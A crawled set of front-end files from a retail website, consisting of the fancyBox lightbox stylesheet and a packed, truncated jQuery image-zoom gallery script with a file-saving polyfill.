<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2005 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/3rdparty/fancybox/jquery.fancybox.css
body_size: 936
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background: #ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius: 0px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.fancybox-outer,
.fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer;}
.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7;}
.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image,
.fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif'); /* helps IE */-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}

/* Overlay helper */
.fancybox-lock{overflow:hidden!important;width:auto;}
.fancybox-lock body{overflow:hidden!important;}
.fancybox-lock-test{overflow-y:hidden!important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow: auto; overflow-y: scroll; background: #272727a8; }

/* Title helper */
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent; /* Fallback for web browsers that doesn't support RGBa */background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8);}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px; /*The size of the normal image, half the size of the hi-res image*/}
	#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px; /*The size of the normal image, half the size of the hi-res image*/}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/templates/system/shared/gk/js/jquery.glasscase.min.js
body_size: 9911
content:
eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('Q(q(e){"3M 4f";z o,t=e.6D,i=e.8D,s=i&&i.2q,n=/\\s*;\\s*2x\\s*(?:;|$)/i,a="6O",c=q(e){1U(z i,s,n,a=e.R,c=1z t(a/4*3|0),r=0,g=0,l=[0,0],u=0,h=0;a--;)s=e.8A(r++),i=o[s-43],8m!==i&&i!==n&&(l[1]=l[0],l[0]=s,h=h<<6|i,u++,4===u&&(c[g++]=h>>>16,61!==l[1]&&(c[g++]=h>>>8),61!==l[0]&&(c[g++]=h),u=0));1l c};t&&(o=1z t([62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,0,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51])),i&&!s.3q&&(s.3q=q(e,o){Q(o||(o="3r/6A"),C.6t)1l 2h e(C.6t("5f",o));z i,s=7R.2q.4l.2s(4k,1),r=C[a].6g(C,s),g=r.7S(","),l=r.4Z(g+1),u=n.6c(r.4Z(0,g));1N.4Y?(i=1z 1N,i.2k=u?"2x":"4X",i.1n=l,i.3u=l.R):t&&(i=u?1z 1N([c(l)],{2L:o}):1z 1N([4V(l)],{2L:o})),e(i)},s.7T=s.66?q(){a="66";z e=C.3q();1l a="6O",e}:s.3q)}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C),"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 2W)"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 3y||(2A.2W=3y);1E z 1N=q(e){"3M 4f";z o=e.72||e.85||e.86||e.87||q(e){z o=q(e){1l 8b.2q.5G.2s(e).8d(/^\\[3v\\s(.*)\\]$/)[1]},t=q(){C.1n=[]},i=q(e,o,t){C.1n=e,C.3u=e.R,C.2L=o,C.2k=t},s=t.2q,n=i.2q,a=e.8e,c=q(e){C.5y=C[C.8f=e]},r="6x 8g 6v 6b 8l 8o 8q 8r".5H(" "),g=r.R,l=e.2W||e.3y||e,u=l.3K,h=l.4O,m=l,d=e.5T,p=e.8Q,f=e.8U,v=e.6D;1U(i.4Y=n.4Y=!0;g--;)c.2q[r[g]]=g+1;1l l.3K||(m=e.2W={}),m.3K=q(e){z o,t=e.2L;1l 3B===t&&(t="6B/6o-5R"),e 4w i?(o="1n:"+t,"2x"===e.2k?o+";2x,"+e.1n:"4X"===e.2k?o+","+4V(e.1n):d?o+";2x,"+d(e.1n):o+","+5Q(e.1n)):u?u.2s(l,e):2h 0},m.4O=q(e){"1n:"!==e.4Z(0,5)&&h&&h.2s(l,e)},s.3i=q(e){z t=C.1n;Q(v&&(e 4w f||e 4w v)){1U(z s="",n=1z v(e),r=0,g=n.R;g>r;r++)s+=7l.9m(n[r]);t.2i(s)}1E Q("1N"===o(e)||"9j"===o(e)){Q(!a)6i 1z c("6b");z l=1z a;t.2i(l.9h(e))}1E e 4w i?"2x"===e.2k&&p?t.2i(p(e.1n)):"4X"===e.2k?t.2i(4V(e.1n)):"6y"===e.2k&&t.2i(e.1n):("6P"!=1s e&&(e+=""),t.2i(99(5Q(e))))},s.6U=q(e){1l 4k.R||(e=3B),1z i(C.1n.98(""),e,"6y")},s.5G=q(){1l"[3v 72]"},n.4l=q(e,o,t){z s=4k.R;1l 3>s&&(t=3B),1z i(C.1n.4l(e,s>1?o:C.1n.R),t,C.2k)},n.5G=q(){1l"[3v 1N]"},t}(e);1l q(e,t){z i=t?t.2L||"":"",s=1z o;Q(e)1U(z n=0,a=e.R;a>n;n++)s.3i(e[n]);1l s.6U(i)}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C);z 4z=4z||"1R"!=1s 2F&&2F.69&&2F.69.96(2F)||q(e){"3M 4f";Q("1R"==1s 2F||!/94 [1-9]\\./.6c(2F.93)){z o=e.5C,t=q(){1l e.2W||e.3y||e},i=e.2W||e.3y||e,s=o.6K("5s://5p.5o.5m/76/5P","a"),n=!e.92&&"2E"4W s,a=e.91,c=e.90||a||e.8Z,r=q(o){(e.8Y||e.3d)(q(){6i o},0)},g="6B/6o-5R",l=0,u=[],h=q(){1U(z e=u.R;e--;){z o=u[e];"6P"==1s o?i.4O(o):o.4d()}u.R=0},m=q(e,o,t){o=[].8X(o);1U(z i=o.R;i--;){z s=e["O"+o[i]];Q("q"==1s s)8W{s.2s(e,t||e)}8V(n){r(n)}}},d=q(i,r){z h,d,p,f=C,v=i.2L,y=!1,b=q(){z e=t().3K(i);1l u.2i(e),e},T=q(){m(f,"6V 73 4P 75".5H(" "))},D=q(){(y||!h)&&(h=b(i)),d?d.77.5v=h:2n.8T(h,"8R"),f.1X=f.2w,T()},w=q(e){1l q(){1l f.1X!==f.2w?e.6g(C,4k):2h 0}},L={68:!0,8P:!1};Q(f.1X=f.6e,r||(r="2E"),n){h=b(i),o=e.5C,s=o.6K("5s://5p.5o.5m/76/5P","a"),s.5v=h,s.2E=r;z A=o.8O("8N");1l A.8M("1y",!0,!1,e,0,0,0,0,0,!1,!1,!1,!1,0,3B),s.8L(A),f.1X=f.2w,2h T()}1l e.8K&&v&&v!==g&&(p=i.4l||i.8J,i=p.2s(i,0,i.3u,g),y=!0),a&&"2E"!==r&&(r+=".2E"),(v===g||a)&&(d=e),c?(l+=i.3u,2h c(e.8I,l,w(q(e){e.8H.8G("8F",L,w(q(e){z o=q(){e.6H(r,L,w(q(e){e.8E(w(q(o){o.6N=q(o){d.77.5v=e.8C(),u.2i(e),f.1X=f.2w,m(f,"75",o)},o.4T=q(){z e=o.5b;e.5y!==e.6v&&D()},"6V 73 4P 3G".5H(" ").8B(q(e){o["O"+e]=f["O"+e]}),o.4P(i),f.3G=q(){o.3G(),f.1X=f.2w},f.1X=f.6W}),D)}),D)};e.6H(r,{68:!1},w(q(e){e.4d(),o()}),w(q(e){e.5y===e.6x?o():D()}))}),D)}),D)):2h D()},p=d.2q,f=q(e,o){1l 1z d(e,o)};1l p.3G=q(){z e=C;e.1X=e.2w,m(e,"3G")},p.1X=p.6e=0,p.6W=1,p.2w=2,p.5b=p.8y=p.8x=p.8w=p.8v=p.4T=p.6N=3B,e.8u("5w",h,!1),f.5w=q(){h(),e.8t("5w",h,!1)},f}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R);"1R"!=1s 7a&&(7a.8s=4z),q(e,o,t,i){"3M 4f";q s(e,o){z t=C;t.1a=e.4G(\'<G W="8p-3R"></G>\').2O(),t.5Y(o)}z n=o.8n;s.4U={1Y:6a,2M:8k,8j:!0,8i:!0,3W:!0,6j:3,5i:!1,5r:8h,6s:q(){},6u:q(){},1o:"1B",1j:5,2I:!0,2H:!1,2G:0,4a:-1,2c:4,6G:!1,1P:"1w",6M:!0,5I:!0,3h:!1,5K:88,3c:!1,3b:0,3e:0,6T:"83",4D:4,3A:!1,4F:82,6Z:!0,4c:!1,2g:6a,81:"80",4I:!0,4J:-1,4K:-1,78:"7Z 7Y",4C:!0,2X:"4W",3x:"1B",4e:"3w"},s.2q={5Y:q(t){z a=C;a.j=e.5U(!0,{},s.4U,t),a.5V=t,a.2U=s.4U,a.4g=!1;z c=o.2F.7X;("7W"===c||"7V"===c||"7U"===c)&&(a.4g=!0),a.65=n.5f;z r="<G W=\'k-1f-1T\'><G W=\'k-V k-V-2E\'></G><G W=\'k-V k-V-2a\'></G><G W=\'k-V k-V-2l\'></G><G W=\'k-1f-1J\'><G W=\'k-6d\'></G><1C W=\'k-1f-1f\' 1K=\' \' /></G></G>",g="<G W=\'k-2v\'><G W=\'k-2v-1J\'><1C 1K=\' \' /></G></G>",l="<G W=\'k-1g-1T\'><G W=\'k-1g-B-5c\'><G W=\'k-V k-V-6k\'>&3t;</G><G W=\'k-V k-V-6m\'>&3t;</G><G W=\'k-V k-V-6n\'>&3t;</G></G><G W=\'k-1g-E-5c\'><G W=\'k-V k-V-2l\'>&3t;</G></G><G W=\'k-1g-1w-5c\'><G W=\'k-V k-V-2a\'>&3t;</G></G><G W=\'k-1g-6p\'><G W=\'k-1g-1J\'><G W=\'k-1g-1J-1f\'><1C W=\'k-1g-1f\' 1K=\' \' /></G></G></G></G>",u="1w"==a.j.1o||"E"==a.j.1o?"-6q":"",h="<G W=\'k-2P-1T-2l\'><G W=\'k-V k-V-2l"+u+"\'></G></G><G W=\'k-2P-1T-2a\'><G W=\'k-V k-V-2a"+u+"\'></G></G>";Q(a.5g=1q,"B"==a.j.1o||"E"==a.j.1o?a.1a.3i(r):a.1a.4n(r),a.1a.4n(g).4n(l),a.4o=1==n.6w?"k-7D":"k-7y",a.5l=e("<G W=\'"+a.4o+"\'></G>"),a.7w=a.1a.I("."+a.4o),-1!=a.j.4K&&1==n.6w){z m=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.7s(a.j.4K);Q(m){z d="7r("+5n(m[1],16)+", "+5n(m[2],16)+", "+5n(m[3],16)+", ";a.5l.F({"2f-B-2y":d+"0.2)","2f-1w-2y":d+"0.2)","2f-1B-2y":d+"0.2)","2f-E-2y":d+"1)"})}}a.X=[],a.U=a.1a.I(".k-1f-1T"),a.1e=a.U.I(".k-1f-1J"),a.1t=a.1e.I(".k-1f-1f"),a.1V=a.1e.I(".k-6d").N(),a.2B=a.U.I(".k-V-2E"),a.2r=a.U.I(".k-V-2l"),a.2j=a.U.I(".k-V-2a"),a.1u=a.1a.I(".k-2v").N(),a.2J=a.1u.I(".k-2v-1J"),a.3g=a.2J.I("1C"),a.1x=a.1a.I(".k-1g-1T").N(),a.5A=a.1x.I(".k-1g-6p"),a.2o=a.1x.I(".k-1g-1J"),a.7k=a.2o.I(".k-1g-1J-1f"),a.1M=a.2o.I(".k-1g-1f"),a.3o=a.1x.I(".k-V-2l"),a.3n=a.1x.I(".k-V-2a"),a.6X=a.1x.I(".k-V-6k"),a.2Z=a.1x.I(".k-V-6m").N(),a.2Y=a.1x.I(".k-V-6n").N(),a.1A=a.1a.I("7f"),a.1A.4G("<G W=\'k-2P-1T\'></G>"),a.Y=a.1a.I(".k-2P-1T"),a.Y.3i(h),a.1Z=a.Y.I(".k-2P-1T-2l"),a.3k=a.1Z.I(".k-V-2l"+u),a.1W=a.Y.I(".k-2P-1T-2a"),a.3j=a.1W.I(".k-V-2a"+u),a.H=a.1A.I("2b"),a.H.3I(q(){1U(z o=e.7e(e(C).I("1C").1c("1m")),t=a.H.I(\'1C[1m="\'+o+\'"]\');t.R>1;)t.5N().2O().4d(),a.H=a.1A.I("2b"),t=a.H.I(\'1C[1m="\'+o+\'"]\')}),a.H=a.1A.I("2b"),a.1H=a.H.I("1C"),a.1H.4G(\'<G W="k-2b-1f-1J"></G>\'),a.2u=a.H.I(".k-2b-1f-1J"),a.1A.1h("k-7d"),a.2m=a.1H.R;z p;Q(a.j.4C===!0&&(a.1Q=e(\'<G W="k-1v-1J"><G></G></G>\'),a.7c=a.1Q.I("G"),"1L"===a.j.1P&&(a.j.2X="4W"),p="k-1v-"+a.j.2X+a.j.3x,-1===e.79(p,["k-1v-5M","k-1v-5L","k-1v-4A","k-1v-4y"])&&(p="k-1v-"+a.2U.2X+a.2U.3x),p+=-1===e.79(a.j.4e,["E","1w","3w"])?" k-71-"+a.2U.4e:" k-71-"+a.j.4e,a.1Q.1b(p).4x(a.1u)),a.3l=!1,a.2p=!1,a.3m=0,1!=a.j.5i&&(a.2B.N(),a.2r.N(),a.2j.N()),a.2N=!1,"1L"==a.j.1P&&(a.j.3c=!0,a.j.3b=0,a.j.3e=0),a.Y.1b("E"==a.j.1o||"1w"==a.j.1o?"k-6q":"k-7g"),-1!=a.j.4J&&a.1a.I(".k-V").F("2y",a.j.4J),0==a.j.3W||0==a.65)a.2B.1b("k-N");1E{z f={B:"",1B:"",1w:"",E:""},v="-"+a.U.F("2f-E-J");7h(a.j.6j){3R 1:f.B=v,f.E=v;5E;3R 2:f.B=v,f.1w=v;5E;3R 4:f.1B=v,f.1w=v;5E;7i:f.1B=v,f.E=v}a.2B.F(f)}a.K=0==7j(a.j.2G)&&1d(a.j.2G)>-1&&1d(a.j.2G)<=a.H.R-1?a.j.2G:a.2U.2G,a.2e=1k.4u(a.K/a.j.1j),a.4t=0,a.1p={x:-1,y:-1},a.5x=0,a.4s=!1,a.1I={E:0,B:0},a.1D={E:0,B:0},a.4r=0,a.1G={E:0,B:0},a.1F={E:0,B:0},a.4q=0;z y=a.H.1r(a.K).I("1C").1c("1K");y===i&&(y="3r"),a.1t.1c("1m",a.1H.1r(a.K).1c("1m")).1c("1K",y),a.5t(),e.7m(a.6L()).7n(q(){a.3p(),a.6J()})},6L:q(){q t(e,o,t){C.J=e,C.M=o,C.7o=t}z i=C,s=0,a=i.2m;1l e.7p(q(c){i.1H.3I(q(){e("<1C/>").O("7q",q(){z o=C.J,n=C.M,r=1z t(o,n,!0),g=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p();i.X[g]=r,i.5q(g),++s===a&&c.6C()}).O("5b",q(){z r=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p(),g=i.H.J(),l=i.H.M(),u=1z t(g,l,!1);Q(i.X[r]=u,C.4T="",n.3s){z h=o.5T("<3s 7t=\'5s://5p.5o.5m/7u/3s\' J=\'"+g+"\' M=\'"+l+"\'><7v J=\'"+g+"\' M=\'"+l+"\' 6z=\'#7x\'/><5k 5k-7z=\'7A\' x=\'"+g/2+"\' y=\'"+l/2+"\' 7B=\'6z:#7C;5j-7E:7F;5j-3u:7G;5j-7H:7I,7J,7K-7L;7M-7N:7O\'>"+i.j.78+"</5k></3s>");i.1H.1r(r).1c("1m","1n:3r/3s+7P;2x,"+h)}i.5q(r),++s===a&&c.6C()}).1c("1m",e(C).1c("1m"))})}).7Q()},5q:q(e){z o=C;o.5e(o.H.1r(e),e),o.2t(o.H.1r(e)),o.H.1r(e).I(".k-2b-1f-1J").1h("k-N"),o.K==e&&(o.2t(o.U),o.1e.1h("k-N"),o.4j(),o.4i())},5t:q(){z e,o=C;Q(("1w"==o.j.1o||"E"==o.j.1o)&&0==o.j.2H&&o.H.R>1){z t=1d(o.H.F("1i-1B")),i=1d(o.j.2M)/o.j.1j-(o.j.1j-1)*t/o.j.1j,s=o.j.1Y/o.j.2M,n=i*s,a=n+o.j.2c+1d(o.j.1Y);o.5g=1k.2C(1q*o.j.1Y/a),e=o.1a.2O().J()>a?a:o.1a.2O().J()}1E e=o.1a.2O().J()>o.j.1Y?o.j.1Y:o.1a.2O().J();Q(o.1a.F({J:e}),o.64(),0==o.j.2H&&1==o.2m?(o.Y.S(0),o.Y.1b("k-N"),o.j.4I=!1):(o.j.2H=!0,o.5Z()),1==o.2m?(o.3o.1b("k-N"),o.3n.1b("k-N")):(o.3o.F("1i-B",-(o.3o.S()/2)),o.3n.F("1i-B",-(o.3n.S()/2))),"B"==o.j.1o||"1B"==o.j.1o){z c=0==o.j.2H?0:o.Y.S();o.1a.F({M:c+o.U.S()+1d(o.j.2c)})}1E{z r=0==o.j.2H?0:o.Y.P();o.1a.F({J:r+o.U.P()+1d(o.j.2c)}),o.1a.F({M:o.U.S()})}},64:q(){z e,o,t=C,i=t.j.1Y,s=t.j.2M;t.U.F({M:"0",J:"0"}),e=t.5g*t.1a.P()/1q,o=e*(s/i),t.U.F({M:1k.1O(o),J:1k.1O(e)}),t.2r.F("1i-B",-(t.2r.S()/2)),t.2j.F("1i-B",-(t.2j.S()/2)),1==t.2m&&(t.2r.1b("k-N"),t.2j.1b("k-N")),t.1e.1b("k-N"),t.4h(t.U)},4j:q(){z e=C;e.1e.F({J:"0",M:"0"}),e.1e.F({J:e.U.P(),M:e.U.S()});z o,t,i,s=e.1e.P()/e.X[e.K].J,n=e.1e.S()/e.X[e.K].M;1>s||1>n?(e.3l=e.j.5I===!0?!0:!1,o=n>s?s:n,t=o*e.X[e.K].J,i=o*e.X[e.K].M):(e.1e.7b("3z.Z"),e.3l=!1,t=e.X[e.K].J,i=e.X[e.K].M),e.1t.F({J:t,M:i}),e.1e.F({J:t,M:i});z a=2*1d(e.U.F("2f-E-J")),c=2*1d(e.U.F("4H-B")),r=e.1e.P()/2*1q/(e.U.P()-a-c),g=e.1e.S()/2*1q/(e.U.P()-a-c);e.1e.F({"1i-E":"-"+r+"%","1i-B":"-"+g+"%"})},6Y:q(){z t=C;t.3g.1c("1m",t.1t.1c("1m")).1c("1K",t.1t.1c("1K")),"1L"!=t.j.1P&&(t.2N=!1,t.j=e.5U(!0,{},t.2U,t.5V),t.1u.4x(t.1a).1h("k-2v-1L"));1U(z s=2*1d(t.1u.F("2f-E-J")),n=2*1d(t.U.F("4H-B")),a="1L"==t.j.1P?n:s+n,c="1L"==t.j.1P?n:s+n,r=0;2>r&&(a+=t.j.3c&&t.j.3b>0?1d(t.j.3b)<t.X[t.K].J?1d(t.j.3b):t.X[t.K].J:t.1e.P(),c+=t.j.3c&&t.j.3e>0?1d(t.j.3e)<t.X[t.K].M?1d(t.j.3e):t.X[t.K].M:t.1e.S(),0==t.j.3c&&(a=c),1==t.j.6M&&"1L"!=t.j.1P)&&t.1a.P()+a>e(o).J()&&(t.2N=!0,t.j.3c=!0,t.j.3b=0,t.j.3e=0,0==r&&(a=c=n),"1L"!=t.j.1P);r++);Q(t.2J.F({J:0,M:0}),t.1u.F({J:a,M:c}),t.2J.F({J:t.1u.P(),M:t.1u.S()}),t.j.4C===!0){z g=e(t.1H[t.K]).1n("k-1v");g===i?t.1Q.N():(t.1Q.2z(),t.7c.84().3i(g));z l;t.2N===!0?"6S"===t.j.2X&&(t.1Q.1h("k-1v-5M k-1v-5L"),l="B"===t.j.3x?"k-1v-4A":"k-1v-4y",t.1Q.1b(l)):"6S"===t.j.2X&&(t.1Q.3a("k-1v-4A")||t.1Q.3a("k-1v-4y"))&&(t.1Q.1h("k-1v-4A k-1v-4y"),l="B"===t.j.3x?"k-1v-5M":"k-1v-5L",t.1Q.1b(l))}},6R:q(){z e=C;Q("1L"==e.j.1P||1==e.2N)e.1u.4x(e.1e).1b("k-2v-1L");1E{e.1u.4x(e.1a).1h("k-2v-1L"),e.1u.F("E"==e.j.1P?{1w:e.1a.P(!0),"1i-1w":e.j.4D+"3C"}:{E:e.1a.P(!0),"1i-E":e.j.4D+"3C"});z o="89"==e.j.6T?0:e.1e.8a().B+1d(e.1e.F("1i-B"))-1d(e.U.F("4H-B"));Q("B"==e.j.1o){z t=e.Y.S()+1d(e.j.2c);e.1u.F({B:o+t})}1E e.1u.F({B:o})}},4i:q(){z e=C,o=1k.2C(e.2J.P()/e.X[e.K].J*1q),t=1k.2C(e.1t.P()*o/1q),i=1k.2C(e.2J.S()/e.X[e.K].M*1q),s=1k.2C(e.1t.S()*i/1q);e.1V.F({J:t,M:s}),e.4b()},4h:q(o){z t=C;e(o).4n(t.5l.8c())},2t:q(o){z t=C,i=e(o).I("."+t.4o);i.R&&i.4d()},5e:q(o,t){z i,s=C,n=s.H.P(),a=s.H.S(),c=(e(o),n/s.X[t].J),r=a/s.X[t].M;i=c>r?c:r,s.1H[t].J=1k.1O(s.X[t].J*i,10),s.1H[t].M=1k.1O(s.X[t].M*i,10);z g=s.1H.1r(t).P()/2*1q/s.2u.P(),l=s.1H.1r(t).S()/2*1q/s.2u.P();s.1H.1r(t).F({"1i-B":"-"+l+"%","1i-E":"-"+g+"%"}),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t)),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t))},5Z:q(){z e=C;"1w"==e.j.1o&&(e.5D(),e.U.F({B:"0",E:"0"}),e.Y.F({B:"0",E:e.U.P()+1d(e.j.2c)})),"E"==e.j.1o&&(e.5D(),e.Y.F({B:"0",E:"0"}),e.U.F({B:"0",E:e.Y.P()+1d(e.j.2c)})),"1B"==e.j.1o&&(e.5z(),e.U.F({B:"0",E:"0"}),e.Y.F({B:e.U.S()+1d(e.j.2c),E:"0"})),"B"==e.j.1o&&(e.5z(),e.Y.F({B:"0",E:"0"}),e.U.F({B:e.Y.S()+1d(e.j.2c),E:"0"}))},5z:q(){z e=C;e.Y.F("J",e.U.P());z o,t=1d(e.H.F("1i-1w")),i=e.j.1Y/e.j.2M,s=e.Y.P()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s/i;o=1==e.j.2I?1q*s/((s+t)*e.H.R-t):1q*s/e.Y.P(),e.H.F({J:o+"%",M:n}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(1==e.j.2I?e.H.5N().F("1i-1w",0):(e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("1i-1w",0),e.1A.I(":3Z-3Y(n +"+(1d(e.j.1j)+1)+")").F("1i-B",t+"3C")),1==e.j.2I)e.1A.F({J:1k.1O(s*e.H.R+(e.H.R-1)*t),M:1k.1O(n)}),e.Y.F("M",1k.1O(n));1E{z c=1k.1O(e.H.R/e.j.1j),r=1k.1O(n*c+t*(c-1));e.1A.F({J:e.Y.P(),M:r}),e.Y.F("M",r)}Q(1==e.j.2I?(e.1Z.1h("k-N"),e.3k.F("1i-B",-e.3k.S()/2),e.1W.1h("k-N"),e.3j.F("1i-B",-e.3j.S()/2),e.3X()):(e.1Z.1b("k-N"),e.1W.1b("k-N")),e.4g){z g=e.H.P(),l=e.Y.P()-(g*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("J",g+l)}},5D:q(){z e=C;e.Y.F("M",e.U.S());z o,t=1d(e.H.F("1i-1B")),i=e.j.1Y/e.j.2M,s=e.Y.S()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s*i;o=1q*s/((s+t)*e.H.R-t),e.H.F({J:n,M:o+"%"}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(e.H.5N().F("1i-1B",0),e.1A.F({J:1k.1O(n),M:1k.1O((s+t)*e.H.R-t)}),e.Y.F("J",1k.1O(n)),e.1Z.1h("k-N"),e.3k.F("1i-E",-e.3k.P()/2),e.1W.1h("k-N"),e.3j.F("1i-E",-e.3j.P()/2),e.3X(),e.4g){z c=e.H.S(),r=e.Y.S()-(c*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("M",c+r)}},3X:q(){z e=C;1l e.2m<=e.j.1j?(e.1Z.1b("k-N"),2h e.1W.1b("k-N")):(e.1Z.1h("k-3V"),e.1W.1h("k-3V"),0==e.2e&&e.1Z.1b("k-3V"),2h(e.2e==1k.4u((e.H.R-1)/e.j.1j)&&e.1W.1b("k-3V")))},3p:q(){z e,o=C;-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",""),o.H.1h("k-3U").1r(o.K).1b("k-3U"),-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",o.j.4a),e=o.H.1r(o.K).I("1C").1c("1K"),e===i&&(e="3r"),o.1t.1c("1m",o.H.1r(o.K).I("1C").1c("1m")).1c("1K",e),o.4j(),o.6Y(),o.4i(),o.6R()},3T:q(){z o=C;o.1t.5a(!0).2T({3S:.5},5X,q(){e("3D").3a("k-3E")&&o.1M.2T({3S:0},5X,q(){o.3p(),o.3P(),o.1M.2T({3S:1},5O)}),e("3D").3a("k-3E")||o.3p(),o.1t.2T({3S:1},5O,q(){o.3g.1c("1m",o.1t.1c("1m")).1c("1K",o.1t.1c("1K"))})})},3O:q(){z e=C;e.4t=e.K,e.K=e.K==e.H.R-1?0:e.K+1,e.3F("5u",""),e.3T()},3N:q(){z e=C;e.4t=e.K,e.K=0==e.K?e.H.R-1:e.K-1,e.3F("5u",""),e.3T()},3F:q(o,t){z i=C;Q(0!=i.j.2I||"1B"!=i.j.1o&&"B"!=i.j.1o){z s=0;Q("5u"==o?s=1k.4u(i.K/i.j.1j):"70"==t?(s=0,i.2e>0&&(s=i.2e-1)):(s=1k.4u((i.H.R-1)/i.j.1j),i.2e<s&&(s=i.2e+1)),s!=i.2e){i.2e=s;z 